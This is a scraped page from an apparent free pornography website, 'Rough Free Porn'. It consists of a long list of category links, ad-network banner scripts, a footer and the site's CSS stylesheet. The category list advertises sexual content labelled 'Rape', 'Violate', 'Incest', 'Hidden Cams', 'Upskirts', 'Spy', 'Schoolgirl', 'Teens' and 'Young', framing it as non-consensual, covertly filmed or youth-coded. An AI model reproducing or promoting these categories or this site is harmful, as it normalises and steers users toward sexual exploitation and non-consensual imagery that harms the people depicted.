<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a>
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a>
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a>
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a>
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a>
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a>
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a>
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a>
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a>
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a>
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a>
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a>
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a>
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a>
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a>
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a>
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a>
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a>
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a>
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a>
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a>
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a>
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a>
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a>
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a>
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a>
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a>
       
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a>
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a>
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a>
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a>
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a>
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a>
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a>
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a>
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a>
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a>
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a>
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a>
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a>
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a>
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a>
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a>
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a>
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a>
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a>
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a>
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a>
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a>
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a>
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a>
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a>
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a>
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
                    
                </div>
                           
                
                <div class="brsq-blk brsq-margin-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                </div>
                
                
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">          
                <p><span>&copy; Rough Free Porn.</span> All Rigths Reserved.</p>
                <p>The Rough Free Porn team is always updating and adding more porn videos every day. It's all here and 100% free porn. We have a huge free XXX video selection that you can download or stream. </p>
            </div>
            
        </div>
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;700&display=swap" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"442203158ef64fa1b733d2dc216fa893","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughfreeporn.com/css/styles.css
body_size: 5271
content:
body, .menu, .video-cnt, .search-input, .more-info a:hover, .tags-list a:hover, .more-button span:hover, .more-button.active span, .searches a:hover
{ background-color: rgb(20,20,20); }

body, .partners-list a, .cats-list.partners-list a::before, .footer-blk a
{ color: rgb(180,180,180); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.more-info, .more-button span, .navi-blk span, .brsq-blk, .footer-blk
{ background-color: rgb(30,30,30); }

.more-info a, .searches a, .brsq, .brsq-300x100 div, .cats-list span, .tags-list a
{ background-color: rgb(50,50,50); }

.video-cl .links .meta a, .search-input, .more-info a:hover, .searches a:hover, .more-button span:hover, .more-button.active span, .sort-btn, .navi-blk a, .navi-blk span, .cats-list a, .tags-list a:hover
{ border-color: rgb(70,70,70); }

.video-cl .links .meta a:hover, .cats-list a:hover
{ border-color: rgb(110,110,110); }

.head, .thumb .label, .sort, .navi-blk a:hover, .navi-blk a.active, .menu, .search, .cats-list a:hover
{ background-color: rgba(0,0,0,0.8); }

a:hover, a.logo span, .menu a.active, .menu li.active a, .sort-btn:hover, .sort-btn.active, .sort a:hover, .sort a.active, .search button:hover, .video::before, .cats-list a::before, .cats-list a.all, .about span.colored
{ color: rgb(183,197,235); }

a.logo, .sort-btn:hover, .sort-btn.active, .navi-blk a:hover, .navi-blk a.active
{ border-color: rgb(183,197,235); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, p.subtitle, .more-button, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .sort-btn, .search button, .partners-list a:hover, .cats-list.partners-list a:hover::before, .about span, .footer-blk span, .footer-blk a:hover
{ color: rgb(240,240,240); }

.thumb a, .sort a, .modal-iframe::before, .spinner
{ color: rgb(255,255,255); }




.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Quicksand', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 26px; margin: 17px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; width: 100%; height: 60px; z-index: 89999; }
.head .wrapper { min-height: 100%; padding: 0 !important; overflow: visible; }

body.modal-video { background-color: transparent; }
body.modal-video .wrapper { padding: 0 !important; }

a.logo { border-width: 2px; border-style: solid; margin: 10px 10px 0 10px; padding: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 36px; line-height: 36px; font-size: 18px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 40px; line-height: 40px; font-size: 35px; cursor: pointer; margin: 10px 5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 10px; right: 10px; width: 30px; height: 40px; line-height: 40px; font-size: 26px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.menu { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; left: -100%; z-index: 90000; overflow: hidden; }
.menu.active { opacity: 1; left: 0; }
.menu ul { padding: 0 20px 20px 20px; float: left; overflow: hidden; position: relative; }
.menu li { clear: both; margin-top: 20px; }
.menu a { font-size: 18px; line-height: 20px; text-transform: uppercase; overflow: hidden; }
.menu a:before { display: block; float: left; width: 22px; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; font-weight: 900; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; right: -100%; z-index: 90000; overflow: hidden; }
.search.active { opacity: 1; right: 0; }
.search .inner { overflow: hidden; padding: 20px; }
.searches { overflow: hidden; padding: 12px 0 0 0; margin: 0 auto; max-width: 700px; }
.searches a { border: 1px solid transparent; margin: 8px 8px 0 0; display: block; float: left; border-radius: 6px; padding: 0 10px; font-size: 14px; height: 32px; line-height: 32px; overflow: hidden; }  
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 15px; }
.search input { text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }
.search button { background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 1900px; min-height: 500px; margin: 0 auto;  padding-top: 60px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding: 0 60px 17px 0; }

.sort-btn { border-width: 2px; border-style: solid; position: absolute; font-size: 30px; bottom: 10px; right: 10px; width: 36px; height: 36px; line-height: 36px; text-align: center; cursor: pointer; display: block; }
.sort-btn::before { content: '\f1de'; font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn.active::before { content: '\f00d';  font-size: 24px; }

.sort { display: none; position: absolute; top: 0; right: 0; padding: 5px 10px 20px 10px; z-index: 99999; overflow: hidden; }
.sort-blk { float: left; overflow: hidden; padding: 5px 20px 0 20px; }
.sort a { display: block; height: 30px; line-height: 30px; margin-top: 10px; }

.content { overflow: hidden; position: relative; }
.content.opacity::after { content: ''; background-color: rgba(0,0,0,0.5); z-index: 4000; position: absolute; width: 100%; height: 100%; left: 0; top: 0; }

.thumbs-blk { overflow: hidden; }

.thumbs-related-blk { padding-top: 17px; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; }
.thumb a::before { content: ''; background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0)); z-index: 2; position: absolute; bottom: 0; left: 0; width: 100%; height: 40%; }
.thumb a::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: 900; z-index: 4; display: none; opacity: 0; position: absolute; top: 50%; left: 50%; width: 60px; height: 60px; font-size: 60px; line-height: 60px; margin: -50px 0 0 -30px; }
.thumb:hover::after { display: none; }
.thumb img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 1; }
.thumb .desc { position: absolute; bottom: 10px; left: 10px; right: 0; z-index: 3; }
.thumb .desc span { display: block; float: left; font-size: 13px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb .desc span.likes:before { content: "\f164"; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }
.thumb p { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; clear: both; line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; text-transform: uppercase; padding: 2px 10px 0 0; }

.thumb .label { opacity: 0.9; border-width: 1px; border-style: solid; position: absolute; top: 5px; right: 5px; padding: 0 5px; font-size: 14px; font-weight: bold; height: 24px; line-height: 24px; display: block; overflow: hidden; z-index: 2;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 22px !important; }  

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { margin: 0 auto; width: 300px; height: 100px; overflow: hidden; }

.brsq-blk { overflow: hidden; text-align: center; padding: 10px 0 20px 0; }
.brsq { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.brsq-margin-blk { margin-top: 50px; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 50px 0 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 5px; right: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 40px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 5px; left: 0; width: 100%; height: 30px; line-height: 30px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }
.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; }

.video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }


.video-cl .info { overflow: hidden; padding: 5px 5px 0 5px; text-align: center; }
.video-cl h1 { margin: 15px 15px 0 15px; }

.video-cl .info .meta { overflow: hidden; margin: 5px 0 0 0; }

.video-cl .info .meta a, .video-cl .info .meta span { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; font-size: 14px; line-height: 20px; height: 20px; }
.video-cl .info .meta a:before, .video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta a { cursor: pointer; }

.video-cl .info .meta.rating a { height: 30px; line-height: 30px; font-size: 14px; }
.video-cl .info .meta a.like:before { content: "\f164"; font-size: 30px; }
.video-cl .info .meta a.dislike:before { content: "\f165"; font-size: 30px; }

.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }

.more-button { overflow: hidden; padding: 15px 10px 0 10px; clear: both; }
.more-button span { border: 1px solid transparent; border-radius: 6px; font-size: 14px; display: block; cursor: pointer; text-align: center; overflow: hidden; height: 38px; line-height: 38px; padding: 0 10px; }
.more-button span::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: '\f107'; font-weight: 900; font-size: 16px; display: inline-block; vertical-align: top; margin-left: 8px; height: inherit; line-height: inherit; }
.more-button.active span::after { transform: rotate(180deg); }

.more-info { overflow: hidden; clear: both; margin-top: 15px; display: none; padding: 0 0 15px 15px; text-align: left; }
.more-info h1 { margin-left: 0; margin-bottom: -10px; }

.more-info .links { overflow: hidden; }
.more-info .meta { float: left; overflow: hidden; padding: 20px 35px 0 0; }
.more-info .meta.tags { float: none !important; clear: both; }

.more-info a { border: 1px solid transparent; border-radius: 6px; display: block; float: left; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; height: 30px; line-height: 30px; }
.more-info a:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }

.more-info span { display: block; margin: 5px 5px 0 0; }
.more-info span::before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; }

.more-info span.categories::before { content: "\f02e"; font-weight: 900; }
.more-info span.tags::before { content: "\f02c"; font-weight: 900; }
.more-info span.channels::before { content: "\f5fd"; font-weight: 900; }
.more-info span.stars::before { content: "\f005"; font-weight: 400; }


.video-rt { overflow: hidden; text-align: center; padding-top: 10px; }
.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.modal-video .video-rt .brsq-3, .modal-video .video-rt .brsq-4 { display: none !important; }

p.subtitle { margin: 25px 15px 0 15px; text-transform: uppercase; font-weight: bold; font-size: 16px; }

.swiper { overflow: hidden; padding-right: 100px; position: relative; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 40px; font-size: 34px; text-align: center; }
.swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(left,transparent,rgb(0,0,0)); right: -2px; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 40px; line-height: 40px; margin-top: -20px; }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(right,transparent,rgb(0,0,0)); left: -2px; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 50px; line-height: 40px; margin-top: -20px; }
.swiper-button-disabled { display: none; }

.thumbs-swipe { overflow: hidden; padding: 10px 10px 0 10px; }
.modal-video .thumbs-swipe { padding: 10px 15px 15px 15px; }
.thumbs-swipe .swiper { padding-right: 0; }
.thumbs-swipe .swiper li { width: 210px; }
.modal-video .thumbs-swipe .swiper li { width: 210px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb p { white-space: nowrap; text-overflow: ellipsis; max-height: 20px; font-size: 14px; }
.swiper li .thumb .desc span:before { font-size: 14px; }
.swiper li .thumb a::after {  width: 50px; height: 50px; font-size: 50px; line-height: 50px; margin: -45px 0 0 -20px; }

.navi-blk { overflow: hidden; padding: 6px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { text-transform: uppercase; margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 2px; height: 30px; line-height: 30px; border-radius: 0; padding: 0 5px; min-width: 20px; font-size: 16px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 15px; width: 79px; height: 50px; line-height: 50px; }
.navi-blk a.next::before, .navi-blk span.next::before { content: "\f30b"; font-weight: 900; display:block; float: right; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display:block; float: left; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }

.list { padding: 20px 10px 0 10px; text-align: center; }

.cats-list a { border-width: 2px; border-style: solid; display: block; overflow: hidden; height: 55px; line-height: 55px; padding: 0 20px; font-size: 16px; text-transform: uppercase; margin-right: 10px; }
.cats-list a::before { content: "\f02e"; font-weight: 900; display: block; float: left; font-size: 20px; margin-right: 3px; }
.cats-list span { display: block; height: 29px; line-height: 29px; padding: 0 5px; font-size: 12px; margin-right: 10px; }
span.swiper-notification { display: none !important; }

.cats-list a.all { border: 0 none; font-weight: bold; transform: translateY(-50%); top: 50%; background: none; font-size: 18px; position: relative; }
.cats-list a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border: 1px solid transparent; margin: 10px 10px 0 0; display: block; float: left; border-radius: 6px; padding: 0 15px; font-size: 14px; height: 38px; line-height: 38px; overflow: hidden; } 
.tags-list a::before { content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 18px; margin-right: 3px; }

.partners-list a::before { content: "\f14a"; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.footer-blk { margin-top: 60px; padding: 10px 10px 20px 10px; font-size: 16px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { margin: 2px 10px 0 10px; }

